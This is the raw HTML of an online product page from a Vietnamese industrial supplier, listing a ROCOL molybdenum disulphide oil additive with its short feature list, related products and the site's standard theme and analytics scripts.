{font-size: 13px;line-height: 21px;}#menu > ul > li > a, a.button.action_button {font-size: 14px;}#Subheader .title {font-size: 26px;line-height: 26px;}h1, .text-logo #logo { font-size: 19px;line-height: 19px;}h2 { font-size: 30px;line-height: 30px;}h3 {font-size: 23px;line-height: 24px;}h4 {font-size: 15px;line-height: 21px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.button.action_button {font-size: 13px;}#Subheader .title {font-size: 21px;line-height: 21px;}h1, .text-logo #logo { font-size: 15px;line-height: 19px;}h2 { font-size: 24px;line-height: 24px;}h3 {font-size: 18px;line-height: 19px;}h4 {font-size: 13px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }}.with_aside .sidebar.columns {width: 25%;}.with_aside .sections_group {width: 75%;}.aside_both .sidebar.columns {width: 20%;}.aside_both .sidebar.sidebar-1{ margin-left: -80%;}.aside_both .sections_group {width: 60%;margin-left: 20%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
/*------------------------TOPBAR-----------------------*/
#Action_bar .container { border-bottom: 1px solid #9fbccf; }
#Action_bar .contact_details li { color: rgba(0, 0, 0, 0.5); }
#Action_bar .social-menu li { border-right: 1px solid rgba(10, 10, 10, 0.1); }

#Header_wrapper, #Intro { background-color: transparent;}

.header-stack #Top_bar .menu_wrapper {    background-image: url(/wp-content/uploads/2018/09/home_plumber_section_footer.png); background-repeat: repeat; background-position: center; width: 100%;}
.header-stack #Top_bar .logo #logo {  height: 60px;}

#Top_bar a#header_cart { display: none;}
#Top_bar .top_bar_right a:not(.action_button) { color: #fff;}

.fancy_heading .title {  font-size: 30px; color: #1a4061;}

.banner_wrapper {  font-size: 15px;  color: #1a4061;}
.header-magazine #Top_bar .banner_wrapper {  right: 2px; top: 28px;}

#Subheader {  margin: 0 22px;}

/*----------------------SIDEBAR--------------------------*/
.widget>h3 {  font-size: 19px; background-image: url(/wp-content/uploads/2018/09/home_plumber_section_footer.png); background-repeat: repeat; background-position: center; color: white;  padding: 15px;  text-transform: uppercase;}
.column_sidebar_widget .widget {  margin-bottom: 10px;  border: 1px solid #00286f;}
.widget_mfn_menu ul li a {  color: #004661;  font-size: 15px;}

.widget_product_search form { padding: 0 15px;}

/*----------------------PRODUCT-----------------------*/
.woocommerce ul.products li.product { text-align: center; }
.woocommerce ul.products li.product .star-rating { display: inline-block; }
.woocommerce ul.products li.product .price { font-size: 22px; }
.woocommerce ul.products li.product a { font-size: 17px;}
.woocommerce ul.products li.product .desc {  padding: 0 10px;}

.widget_product_categories ul { background: #f3f5f7; color: #76a0be; }
.widget_product_categories ul li a { color: #4179a0 !important; }

.column_blog_slider { margin-bottom: 20px; }
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="product-template-default single single-product postid-3148 woocommerce woocommerce-page woocommerce-no-js  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on if-overlay if-border-hide header-stack header-magazine minimalist-header sticky-white ab-hide subheader-both-center menu-link-color menuo-no-borders footer-copy-center mobile-tb-center mobile-mini-mr-ll be-1786">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
				
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://dauchienthang.com" title="Công Ty Dầu Chiến Thắng" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2018/12/logo2.png" data-retina="/wp-content/uploads/2018/12/logo2.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2018/12/logo2.png" data-retina="/wp-content/uploads/2018/12/logo2.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2018/12/logo2.png" data-retina="/wp-content/uploads/2018/12/logo2.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2018/12/logo2.png" data-retina="/wp-content/uploads/2018/12/logo2.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-english-container"><ul id="menu-main-menu-english" class="menu"><li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://dauchienthang.com/"><span>Home</span></a></li>
<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dauchienthang.com/about-us/"><span>About us</span></a></li>
<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dauchienthang.com/services/"><span>Services</span></a></li>
<li id="menu-item-2526" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/e-invoice"><span>E-invoice</span></a></li>
<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dauchienthang.com/recruitment/"><span>Recruitment</span></a></li>
<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dauchienthang.com/news/"><span>News</span></a></li>
<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dauchienthang.com/contact/"><span>Contact</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
					<p> Office in HCM : 107 Lê Đức Thọ, Phường 17, Quận Gò Vấp, Tp. Hồ Chí Minh, Việt Nam. 
<br/>
Hotline: 0903100418</p>				</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://dauchienthang.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="header_cart" href="http://dauchienthang.com"><i class="icon-bag-fine"></i><span>0</span></a><a id="search_button" href="#"><i class="icon-search-fine"></i></a><div class="wpml-languages horizontal"><ul><li class="lang-active"><a href="http://dauchienthang.com/product/aso-oil-reinforcement/"><img src="http://dauchienthang.com/wp-content/plugins/polylang/flags/us.png" alt="" width="18" height="12"/></a></li><li class=""><a href="http://dauchienthang.com/vi/product/aso-oil-reinforcement-2/"><img src="http://dauchienthang.com/wp-content/plugins/polylang/flags/vn.png" alt="" width="18" height="12"/></a></li></ul></div></div></div>			
		</div>
	</div>
</div>	
							</header>
			
			<div id="Subheader" style="padding:40px 0;"><div class="container"><div class="column one"><h2 class="title">Sản phẩm</h2></div></div></div>			
		</div>
		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
			<!-- #Content -->
		<div id="Content">
			<div class="content_wrapper clearfix">
		
				<!-- .sections_group -->
				<div class="sections_group">
					<div class="section">
						<div class="section_wrapper clearfix">
							<div class="items_group clearfix">
								<div class="column one woocommerce-content">
		
		
			
<div class="woocommerce-notices-wrapper"></div>
<div  id="product-3148" class="no-share wide post-3148 product type-product status-publish has-post-thumbnail product_cat-rocol first instock shipping-taxable product-type-simple">
	
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://dauchienthang.com/product/sapphire-hi-torque/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://dauchienthang.com/wp-content/uploads/2019/08/162-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" srcset="http://dauchienthang.com/wp-content/uploads/2019/08/162-80x80.jpg 80w, http://dauchienthang.com/wp-content/uploads/2019/08/162-150x150.jpg 150w, http://dauchienthang.com/wp-content/uploads/2019/08/162-146x146.jpg 146w, http://dauchienthang.com/wp-content/uploads/2019/08/162-50x50.jpg 50w, http://dauchienthang.com/wp-content/uploads/2019/08/162-75x75.jpg 75w, http://dauchienthang.com/wp-content/uploads/2019/08/162-85x85.jpg 85w, http://dauchienthang.com/wp-content/uploads/2019/08/162-100x100.jpg 100w, http://dauchienthang.com/wp-content/uploads/2019/08/162.jpg 260w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>SAPPHIRE® Hi-Torque</h6><span class="date"><i class="icon-clock"></i>07/08/2019</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://dauchienthang.com/product/foodlube-hi-torque/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://dauchienthang.com/wp-content/uploads/2019/08/58-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" srcset="http://dauchienthang.com/wp-content/uploads/2019/08/58-80x80.jpg 80w, http://dauchienthang.com/wp-content/uploads/2019/08/58-150x150.jpg 150w, http://dauchienthang.com/wp-content/uploads/2019/08/58-146x146.jpg 146w, http://dauchienthang.com/wp-content/uploads/2019/08/58-50x50.jpg 50w, http://dauchienthang.com/wp-content/uploads/2019/08/58-75x75.jpg 75w, http://dauchienthang.com/wp-content/uploads/2019/08/58-85x85.jpg 85w, http://dauchienthang.com/wp-content/uploads/2019/08/58-100x100.jpg 100w, http://dauchienthang.com/wp-content/uploads/2019/08/58.jpg 260w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>FOODLUBE® Hi-Torque</h6><span class="date"><i class="icon-clock"></i>07/08/2019</span></div></a>		
	<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://dauchienthang.com/product/sapphire-hi-torque/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://dauchienthang.com/product/foodlube-hi-torque/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="http://dauchienthang.com/vi/san-pham/"><i class="icon-layout"></i>Show all</a></div>
	
	<div class="product_wrapper clearfix">

		<div class="column one-second product_image_wrapper">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
	<figure class="woocommerce-product-gallery__wrapper">
	
		<div data-thumb="http://dauchienthang.com/wp-content/uploads/2019/08/298-100x100.jpg" class="woocommerce-product-gallery__image"><a href="http://dauchienthang.com/wp-content/uploads/2019/08/298.jpg"><img width="260" height="260" src="http://dauchienthang.com/wp-content/uploads/2019/08/298.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-src="http://dauchienthang.com/wp-content/uploads/2019/08/298.jpg" data-large_image="http://dauchienthang.com/wp-content/uploads/2019/08/298.jpg" data-large_image_width="260" data-large_image_height="260" srcset="http://dauchienthang.com/wp-content/uploads/2019/08/298.jpg 260w, http://dauchienthang.com/wp-content/uploads/2019/08/298-150x150.jpg 150w, http://dauchienthang.com/wp-content/uploads/2019/08/298-146x146.jpg 146w, http://dauchienthang.com/wp-content/uploads/2019/08/298-50x50.jpg 50w, http://dauchienthang.com/wp-content/uploads/2019/08/298-75x75.jpg 75w, http://dauchienthang.com/wp-content/uploads/2019/08/298-85x85.jpg 85w, http://dauchienthang.com/wp-content/uploads/2019/08/298-80x80.jpg 80w, http://dauchienthang.com/wp-content/uploads/2019/08/298-100x100.jpg 100w" sizes="(max-width: 260px) 100vw, 260px" /></a></div>
	</figure>
</div>
		</div>
	
		<div class="summary entry-summary column one-second">
	
			<h1 itemprop="name" class="product_title entry-title">ASO Oil Reinforcement</h1><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"></p>

	<meta itemprop="price" content="" />
	<meta itemprop="priceCurrency" content="VND" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>
<br style="clear:both;" /><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="http://dauchienthang.com/product-category/rocol/" rel="tag">ROCOL</a>.</span>
	
	
</div>
			
						
				
		</div>
		
				
	</div>
	
	
	
	
		<div class="accordion">
			<div class="mfn-acc accordion_wrapper open1st">
									
					<div class="question">
					
						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Description						</div>
						
						<div class="answer">
							
<p>Oil reinforcement containing extremely fine particles of molybdenum disulphide for addition to all types of basic mineral oils to form a stable suspension.</p>
<ul>
<li>Can be added to mineral oils already in use in gearboxes, bearings and compressors</li>
<li>Ideal for use on all electrical switchgear</li>
<li>Increases load carrying and wear resistance properties</li>
<li>Protects during initial start up</li>
<li>Miscible with all types of mineral oil</li>
<li>Does not affect viscosity of base oil already in use</li>
</ul>
<p>&nbsp;</p>
	
						</div>
	
					</div>
	
									
					<div class="question">
					
						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Reviews (0)						</div>
						
						<div class="answer">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;ASO Oil Reinforcement&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/aso-oil-reinforcement/#respond" style="display:none;">Cancel reply</a></small></span>			<form action="http://dauchienthang.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3148' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a1a3bda5ee" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="24"/></p>			</form>
			</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
	
						</div>
	
					</div>
	
							</div>
		</div>
	
		
	
	
	
	<div class="related products">

		<h2>Related Products</h2>

		
<div class="products_wrapper isotope_wrapper">
	<ul class="products ">
			
				<li class="isotope-item post-2914 product type-product status-publish has-post-thumbnail product_cat-rocol first instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="http://dauchienthang.com/product/anti-seize-spray/"><div class="mask"></div><img width="260" height="260" src="http://dauchienthang.com/wp-content/uploads/2019/08/210.jpg" class="scale-with-grid wp-post-image" alt="" srcset="http://dauchienthang.com/wp-content/uploads/2019/08/210.jpg 260w, http://dauchienthang.com/wp-content/uploads/2019/08/210-150x150.jpg 150w, http://dauchienthang.com/wp-content/uploads/2019/08/210-146x146.jpg 146w, http://dauchienthang.com/wp-content/uploads/2019/08/210-50x50.jpg 50w, http://dauchienthang.com/wp-content/uploads/2019/08/210-75x75.jpg 75w, http://dauchienthang.com/wp-content/uploads/2019/08/210-85x85.jpg 85w, http://dauchienthang.com/wp-content/uploads/2019/08/210-80x80.jpg 80w, http://dauchienthang.com/wp-content/uploads/2019/08/210-100x100.jpg 100w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="image_links "><a class="link" href="http://dauchienthang.com/product/anti-seize-spray/"><i class="icon-link"></i></a></div></div><a href="http://dauchienthang.com/product/anti-seize-spray/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="http://dauchienthang.com/product/anti-seize-spray/">ANTI-SEIZE Spray</a></h4>
		
		
<div class="excerpt"></div>		
	</div>
	
	
</li>
			
				<li class="isotope-item post-2859 product type-product status-publish has-post-thumbnail product_cat-rocol  instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="http://dauchienthang.com/product/vac-pump-oil/"><div class="mask"></div><img width="260" height="260" src="http://dauchienthang.com/wp-content/uploads/2019/08/247.jpg" class="scale-with-grid wp-post-image" alt="" srcset="http://dauchienthang.com/wp-content/uploads/2019/08/247.jpg 260w, http://dauchienthang.com/wp-content/uploads/2019/08/247-150x150.jpg 150w, http://dauchienthang.com/wp-content/uploads/2019/08/247-146x146.jpg 146w, http://dauchienthang.com/wp-content/uploads/2019/08/247-50x50.jpg 50w, http://dauchienthang.com/wp-content/uploads/2019/08/247-75x75.jpg 75w, http://dauchienthang.com/wp-content/uploads/2019/08/247-85x85.jpg 85w, http://dauchienthang.com/wp-content/uploads/2019/08/247-80x80.jpg 80w, http://dauchienthang.com/wp-content/uploads/2019/08/247-100x100.jpg 100w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="image_links "><a class="link" href="http://dauchienthang.com/product/vac-pump-oil/"><i class="icon-link"></i></a></div></div><a href="http://dauchienthang.com/product/vac-pump-oil/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="http://dauchienthang.com/product/vac-pump-oil/">Vac Pump Oil</a></h4>
		
		
<div class="excerpt"></div>		
	</div>
	
	
</li>
			
				<li class="isotope-item post-2827 product type-product status-publish has-post-thumbnail product_cat-rocol  instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="http://dauchienthang.com/product/bg211-grease/"><div class="mask"></div><img width="260" height="260" src="http://dauchienthang.com/wp-content/uploads/2019/07/204.jpg" class="scale-with-grid wp-post-image" alt="" srcset="http://dauchienthang.com/wp-content/uploads/2019/07/204.jpg 260w, http://dauchienthang.com/wp-content/uploads/2019/07/204-150x150.jpg 150w, http://dauchienthang.com/wp-content/uploads/2019/07/204-146x146.jpg 146w, http://dauchienthang.com/wp-content/uploads/2019/07/204-50x50.jpg 50w, http://dauchienthang.com/wp-content/uploads/2019/07/204-75x75.jpg 75w, http://dauchienthang.com/wp-content/uploads/2019/07/204-85x85.jpg 85w, http://dauchienthang.com/wp-content/uploads/2019/07/204-80x80.jpg 80w, http://dauchienthang.com/wp-content/uploads/2019/07/204-100x100.jpg 100w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="image_links "><a class="link" href="http://dauchienthang.com/product/bg211-grease/"><i class="icon-link"></i></a></div></div><a href="http://dauchienthang.com/product/bg211-grease/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="http://dauchienthang.com/product/bg211-grease/">BG211 Grease</a></h4>
		
		
<div class="excerpt"></div>		
	</div>
	
	
</li>
			
		
	</ul>
</div>
	</div>

	
	
	

</div><!-- #product-3148 -->


		
									</div>
							</div>
						</div>
					</div>
				</div>
				
				<!-- .four-columns - sidebar -->
				<div class="sidebar four columns"><div class="widget-area clearfix lines-boxed"><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3>Cart</h3><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></aside><aside id="widget_mfn_menu-5" class="widget widget_mfn_menu"><h3>Categories</h3><div class="menu-danhmuc_sidebar-container"><ul id="menu-danhmuc_sidebar" class="menu submenus-show"><li id="menu-item-2560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2560"><a href="http://dauchienthang.com/product-category/voss-sugar-industry-chains/">VOSS Sugar Industry Chains</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2470"><a href="http://dauchienthang.com/product-category/sepco/braided-packing/">Braided Packing</a></li>
<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2471"><a href="http://dauchienthang.com/product-category/sepco/flexible-graphite/">Flexible Graphite</a></li>
<li id="menu-item-2472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472"><a href="http://dauchienthang.com/product-category/sepco/die-formed-packing-rings/">Die-Formed Packing Rings</a></li>
<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2473"><a href="http://dauchienthang.com/product-category/sepco/mechanical-seals/">Mechanical Seals</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2474"><a href="http://dauchienthang.com/product-category/sepco/gasket-material/">Gasket Material</a></li>
<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2475"><a href="http://dauchienthang.com/product-category/sepco/fiberglass-products/">Fiberglass Products</a></li>
<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2476"><a href="http://dauchienthang.com/product-category/sepco/pyrosleeve/">Pyrosleeve</a></li>
<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2477"><a href="http://dauchienthang.com/product-category/sepco/soot-blower-packing/">Soot Blower Packing</a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2478"><a href="http://dauchienthang.com/product-category/sepco/fly-ash-gaskets/">Fly Ash Gaskets</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2479"><a href="http://dauchienthang.com/product-category/sepco/specialty-items/">Specialty Items</a></li>
</ul></div></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3>Search Products</h3><form role="search" method="get" class="woocommerce-product-search" action="http://dauchienthang.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside></div></div>		
			</div>
		</div>
		
	

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style="padding:40px 0 10px;"><div class="container"><div class="column one-third"><aside id="text-7" class="widget widget_text"><h4>VICTORY OIL SUPPLY SERVICES TRADING CO., LTD – VOSS CO., LTD</h4>			<div class="textwidget"><p>Add : <em>Office in HCM</em> : 107 Lê Đức Thọ, Ward 17, Gò Vấp District, Hồ Chí Minh City, Việt Nam.</p>
<p>Hotline : 0903100418</p>
<p>Email : <a href="mailto:info@dauchienthang.com">info@dauchienthang.com</a></p>
</div>
		</aside></div><div class="column one-third"><aside id="text-10" class="widget widget_text"><h4>Products</h4>			<div class="textwidget"><ul style="line-height: 32px;">
<li><i class="icon-layout" style="color: #00aeef;"></i> <a href="/en/product-category/rocol/">ROCOL</a></li>
<li><i class="icon-layout" style="color: #00aeef;"></i> <a href="/en/product-category/sumico/">Sumico</a></li>
<li><i class="icon-layout" style="color: #00aeef;"></i> <a href="/en/product-category/sepco/">SEPCO</a></li>
<li><i class="icon-layout" style="color: #00aeef;"></i> <a href="/en/product-category/vosspac/">VOSSPAC</a></li>
<li><i class="icon-layout" style="color: #00aeef;"></i> <a href="/en/product-category/tkg/">TKG</a></li>
<li><i class="icon-layout" style="color: #00aeef;"></i> <a href="/en/product-category/rocol-anti-slip-paint/">ROCOL anti-slip paint</a></li>
</ul>
</div>
		</aside></div><div class="column one-third"><aside id="text-12" class="widget widget_text">			<div class="textwidget"></div>
		</aside><aside id="text-8" class="widget widget_text"><h4>Stat Counter</h4>			<div class="textwidget"><p><!-- Histats.com  (div with counter) --></p>
<div id="histats_counter"></div>
<p><!-- Histats.com  START  (aync)--><br />
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4147378,4,438,112,75,00011110']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><br />
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4147378&#038;101" alt="advanced web statistics" border="0"></a></noscript><br />
<!-- Histats.com  END  --></p>
</div>
		</aside></div></div></div>

		
